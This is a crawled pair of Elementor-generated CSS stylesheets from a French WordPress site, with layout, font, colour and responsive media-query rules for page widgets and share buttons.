.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-4f24e56{color:var( --e-global-color-d6cea4e );width:var( --container-widget-width, 132.66% );max-width:132.66%;--container-widget-width:132.66%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:right;width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-6d579747 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:var( --container-widget-width, 144.388% );max-width:144.388%;--container-widget-width:144.388%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-d63a192 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button{background-color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-radius:20px 20px 20px 20px;}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:hover, .elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-34704 .elementor-element.elementor-element-dbe84d2{width:10%;}.elementor-34704 .elementor-element.elementor-element-686abfa{width:40%;}.elementor-34704 .elementor-element.elementor-element-920c2e1{width:40%;}.elementor-34704 .elementor-element.elementor-element-80e4870{width:10%;}.elementor-34704 .elementor-element.elementor-element-45d79a86{width:15%;}.elementor-34704 .elementor-element.elementor-element-45b389d{width:40.57%;}.elementor-34704 .elementor-element.elementor-element-33d7fc9{width:19.408%;}}@media(max-width:1024px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:59px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:25px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:0% 5% 0% 5%;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:45px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:44px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:39px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:21px;line-height:1.1em;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:23px 23px 23px 23px;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:98px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e > .elementor-widget-container{margin:40px 40px 40px 40px;}}

--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31780.css?ver=1769116575
body_size: 999
content:
.elementor-31780 .elementor-element.elementor-element-3b02f90:not(.elementor-motion-effects-element-type-background), .elementor-31780 .elementor-element.elementor-element-3b02f90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(-90deg, var( --e-global-color-accent ) 0%, var( --e-global-color-8c95b0d ) 100%);}.elementor-31780 .elementor-element.elementor-element-3b02f90 > .elementor-container{min-height:224px;}.elementor-31780 .elementor-element.elementor-element-3b02f90{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-31780 .elementor-element.elementor-element-3b02f90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31780 .elementor-element.elementor-element-6067adf{text-align:left;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-31780 .elementor-element.elementor-element-472cfd0 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:52px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:#FFFFFF;}.elementor-31780 .elementor-element.elementor-element-4b071428{margin-top:50px;margin-bottom:50px;}.elementor-31780 .elementor-element.elementor-element-569a847c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-element-populated, .elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-element-populated > .elementor-background-overlay, .elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-background-slideshow{border-radius:14px 14px 14px 14px;}.elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31780 .elementor-element.elementor-element-7b9abeae{text-align:justify;font-size:16px;line-height:1.7em;}.elementor-31780 .elementor-element.elementor-element-7aa7424a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-31780 .elementor-element.elementor-element-165601ef .elementor-heading-title{font-size:20px;text-transform:uppercase;color:#000000;}.elementor-31780 .elementor-element.elementor-element-6757abfa{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-31780 .elementor-element.elementor-element-6757abfa .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-31780 .elementor-element.elementor-element-6757abfa .elementor-share-btn__icon{--e-share-buttons-icon-size:1.5em;}.elementor-31780 .elementor-element.elementor-element-6757abfa .elementor-share-btn__title{text-transform:uppercase;}body.elementor-page-31780:not(.elementor-motion-effects-element-type-background), body.elementor-page-31780 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d6cea4e );}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31780 .elementor-element.elementor-element-472cfd0 .elementor-heading-title{font-size:45px;}.elementor-widget-theme-post-content{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );} .elementor-31780 .elementor-element.elementor-element-6757abfa{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31780 .elementor-element.elementor-element-472cfd0 .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-widget-theme-post-content{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );} .elementor-31780 .elementor-element.elementor-element-6757abfa{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-31780 .elementor-element.elementor-element-6757abfa{--grid-row-gap:10px;--grid-bottom-margin:10px;}}/* Start custom CSS for shortcode, class: .elementor-element-36855b3 */.elementor-31780 .elementor-element.elementor-element-36855b3 {color:#fff};/* End custom CSS */